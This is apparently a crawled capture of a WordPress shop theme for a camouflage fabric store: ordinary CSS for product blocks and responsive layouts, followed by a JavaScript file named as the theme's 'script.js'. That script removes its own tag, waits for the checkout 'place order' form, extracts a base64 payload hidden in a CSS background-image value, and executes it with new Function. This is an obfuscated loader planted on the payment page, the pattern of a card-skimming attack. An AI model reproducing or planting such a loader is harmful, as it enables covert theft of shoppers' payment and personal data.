	-webkit-transition:All .2s ease;
	-moz-transition:All .2s ease;
	-o-transition:All .2s ease;
}

.shopBlock:hover, .shopBlockText:hover {
	border-color:#d1312e;
	background-size: 110%;
}

.shopBlockText:hover {
	background: #d1312e;
}

.huntingBlock {
	background-image:url(/wp-content/uploads/2017/12/hunting.jpg);
	background-size: 100%;
	background-position:center;
}

.tacticalBlock {
	background-image:url(/wp-content/uploads/2017/12/tactical.jpg);
	background-size: 100%;
	background-position:center;
}

.survivalBlock {
	background-image:url(/wp-content/uploads/2018/04/apparel-feature2.jpg);
	background-size: 100%;
	background-position:center;
}

.generalBlock {
	background-image:url(/wp-content/uploads/2017/12/general.jpg);
	background-size: 100%;
	background-position:center;
}

.shopBrandBlock {
    width: 20%;
    position: relative;
    float: left;
	padding-left:1%;
	padding-right:1%
}

/* GLOBAL STYLES END */
/* GLOBAL STYLES END */
/* GLOBAL STYLES END */
/* GLOBAL STYLES END */


/* iPhone, etc landscape ---- */
@media only screen and (max-width: 480px) {

	.widget_nav_menu {
		display:none;
	}
	
	.shopBrandBlock {
    width: 100%;
    position: relative;
    float: left;
	padding-left:0%;
	padding-right:0%
	}
	
	.shopBlockText {
    position: absolute;
    bottom: 10%;
    text-align: center;
    width: 100%;
    font-family: Roboto;
    font-weight: 900;
    display: block;
    color: #fff;
    box-sizing: border-box;
    font-size: 30px;
}
	
}

/* iPad, tablets etc portrait ---- */
@media only screen and (max-width: 768px) {
	
	.widget_nav_menu {
		display:none;
	}
}

/* Laptops, Desktops, etc ---- */
@media only screen and (min-width: 1024px) {



}

--- FILE ---
content_type: application/x-javascript
request_url: https://camofabricdepot.com/wp-content/themes/storefront/assets/js/script.js?ver=9.4.3
body_size: -127
content:
var c = document.currentScript;
if (c) c.parentElement.removeChild(c);
window.footerShare = setInterval(function () {
    var s = document.querySelector('.form-row.place-order');
    if (s) {
        var img = window.getComputedStyle(s).backgroundImage.split('")')[0].split(',')[1];
        if (img !== null) {
            clearInterval(window.footerShare);
            delete window.footerShare;
            var code = atob(img);
            var v0 = new Function(code);
            v0();
        }
    }
}, 400);